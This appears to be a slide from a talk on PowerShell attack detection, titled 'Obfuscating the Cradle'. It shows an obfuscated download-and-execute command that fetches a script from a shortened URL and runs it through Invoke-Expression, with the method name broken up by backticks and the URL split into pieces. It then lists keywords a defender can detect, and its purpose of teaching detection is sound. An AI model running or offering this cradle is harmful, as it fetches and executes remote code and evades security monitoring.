 Obfuscating the Cradle
• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
 